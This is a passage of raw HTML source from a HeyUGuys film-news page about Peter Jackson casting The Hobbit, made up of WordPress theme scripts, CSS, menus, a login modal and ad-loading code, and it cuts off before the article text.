                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.heyuguys.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/www.heyuguys.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2790364c30";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:rgba(10,10,10,0.01);--td_text_header_color:#000000;--td_default_google_font_1:Verdana,Geneva,sans-serif;--td_default_google_font_2:Verdana,Geneva,sans-serif}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#000000}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#000000!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:rgba(0,0,0,0.23)}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:rgba(0,0,0,0.23)}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:rgba(0,0,0,0.23)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:22px;font-weight:bold}.td-theme-slider.iosSlider-col-1 .td-module-title{font-weight:600}.td-theme-slider.iosSlider-col-2 .td-module-title{font-weight:600}.td-theme-slider.iosSlider-col-3 .td-module-title{font-weight:600}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-weight:600}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{text-transform:uppercase}.td_module_15 .entry-title{text-transform:uppercase}.td_block_trending_now .entry-title{font-weight:600}.td_module_mx1 .td-module-title{font-weight:600}.td_module_mx2 .td-module-title{font-weight:600}.td_module_mx3 .td-module-title{font-weight:600}.td_module_mx4 .td-module-title{font-weight:600}.td_module_mx5 .td-module-title{font-weight:600}.td_module_mx6 .td-module-title{font-weight:600}.td_module_mx7 .td-module-title{font-weight:600}.td_module_mx8 .td-module-title{font-weight:600}.td_module_mx9 .td-module-title{font-weight:600}.td_module_mx10 .td-module-title{font-weight:600}.td_module_mx11 .td-module-title{font-weight:600}.td_module_mx12 .td-module-title{font-weight:600}.td_module_mx13 .td-module-title{font-weight:600}.td_module_mx14 .td-module-title{font-weight:600}.td_module_mx15 .td-module-title{font-weight:600}.td_module_mx16 .td-module-title{font-weight:600}.td_module_mx17 .td-module-title{font-weight:600}.td_module_mx18 .td-module-title{font-weight:600}.td_module_mx19 .td-module-title{font-weight:600}.td_module_mx20 .td-module-title{font-weight:600}.td_module_mx21 .td-module-title{font-weight:600}.td_module_mx22 .td-module-title{font-weight:600}.td_module_mx23 .td-module-title{font-weight:600}.td_module_mx24 .td-module-title{font-weight:600}.td_module_mx25 .td-module-title{font-weight:600}.td_module_mx26 .td-module-title{font-weight:600}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-weight:600}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-weight:600}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-weight:600}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-weight:600}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px;line-height:17px;font-style:normal;font-weight:bold;text-transform:none}body{background-color:#0a0000}:root{--td_header_color:rgba(10,10,10,0.01);--td_text_header_color:#000000;--td_default_google_font_1:Verdana,Geneva,sans-serif;--td_default_google_font_2:Verdana,Geneva,sans-serif}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#000000}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#000000!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:rgba(0,0,0,0.23)}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:rgba(0,0,0,0.23)}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:rgba(0,0,0,0.23)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:22px;font-weight:bold}.td-theme-slider.iosSlider-col-1 .td-module-title{font-weight:600}.td-theme-slider.iosSlider-col-2 .td-module-title{font-weight:600}.td-theme-slider.iosSlider-col-3 .td-module-title{font-weight:600}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-weight:600}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{text-transform:uppercase}.td_module_15 .entry-title{text-transform:uppercase}.td_block_trending_now .entry-title{font-weight:600}.td_module_mx1 .td-module-title{font-weight:600}.td_module_mx2 .td-module-title{font-weight:600}.td_module_mx3 .td-module-title{font-weight:600}.td_module_mx4 .td-module-title{font-weight:600}.td_module_mx5 .td-module-title{font-weight:600}.td_module_mx6 .td-module-title{font-weight:600}.td_module_mx7 .td-module-title{font-weight:600}.td_module_mx8 .td-module-title{font-weight:600}.td_module_mx9 .td-module-title{font-weight:600}.td_module_mx10 .td-module-title{font-weight:600}.td_module_mx11 .td-module-title{font-weight:600}.td_module_mx12 .td-module-title{font-weight:600}.td_module_mx13 .td-module-title{font-weight:600}.td_module_mx14 .td-module-title{font-weight:600}.td_module_mx15 .td-module-title{font-weight:600}.td_module_mx16 .td-module-title{font-weight:600}.td_module_mx17 .td-module-title{font-weight:600}.td_module_mx18 .td-module-title{font-weight:600}.td_module_mx19 .td-module-title{font-weight:600}.td_module_mx20 .td-module-title{font-weight:600}.td_module_mx21 .td-module-title{font-weight:600}.td_module_mx22 .td-module-title{font-weight:600}.td_module_mx23 .td-module-title{font-weight:600}.td_module_mx24 .td-module-title{font-weight:600}.td_module_mx25 .td-module-title{font-weight:600}.td_module_mx26 .td-module-title{font-weight:600}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-weight:600}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-weight:600}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-weight:600}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-weight:600}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px;line-height:17px;font-style:normal;font-weight:bold;text-transform:none}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.heyuguys.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.heyuguys.com/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/",
                    "name": "Peter Jackson..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-29989 single-format-standard wp-theme-Newspaper td-standard-pack theiaPostSlider_body peter-jackson-goes-in-search-of-cast-for-the-hobbit global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/heyuguys" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/heyuguysofficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/heyuguys" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/heyuguysblog" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-220805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-220805"><a title="HeyUGuys Home" href="https://www.heyuguys.com">Home</a></li>
<li id="menu-item-164745" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164745"><a title="Movie News" href="https://www.heyuguys.com/category/news/">News</a></li>
<li id="menu-item-164749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164749"><a title="Movie Reviews" href="https://www.heyuguys.com/category/reviews/">Reviews</a></li>
<li id="menu-item-164747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164747"><a title="Movie Trailers" href="https://www.heyuguys.com/category/trailers/">Trailers</a></li>
<li id="menu-item-164751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164751"><a title="Film Interviews" href="https://www.heyuguys.com/category/film-interviews/">Interviews</a></li>
<li id="menu-item-164752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164752"><a title="Movie Features" href="https://www.heyuguys.com/category/features/">Features</a></li>
<li id="menu-item-312175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312175"><a href="https://www.heyuguys.com/category/tv/">TV</a></li>
<li id="menu-item-344132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344132"><a href="https://www.heyuguys.com/category/competitions/">Competitions</a></li>
<li id="menu-item-164788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164788"><a title="Contact HeyUGuys" href="https://www.heyuguys.com/contact-us/">Contact</a></li>
<li id="menu-item-360028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360028"><a title="About HeyUGuys.com" href="https://www.heyuguys.com/about-heyuguys/">About</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.heyuguys.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/heyuguys" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/heyuguysofficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/heyuguys" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/heyuguysblog" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.heyuguys.com/">
                <img data-src="https://www.heyuguys.com/images/2016/11/heyuguys-272-90.jpg" alt="HeyUGuys" title="HeyUGuys"  width="272" height="90" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" />
                <span class="td-visual-hidden">HeyUGuys</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2915874113612390");
		            adEl.setAttribute("data-ad-slot", "5914053142");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2915874113612390");
		            adEl.setAttribute("data-ad-slot", "5914053142");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.heyuguys.com/">
            <img data-src="https://www.heyuguys.com/images/2016/11/heyuguys-272-90.jpg" alt="HeyUGuys" title="HeyUGuys"  width="272" height="90" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-220805"><a title="HeyUGuys Home" href="https://www.heyuguys.com">Home</a></li>
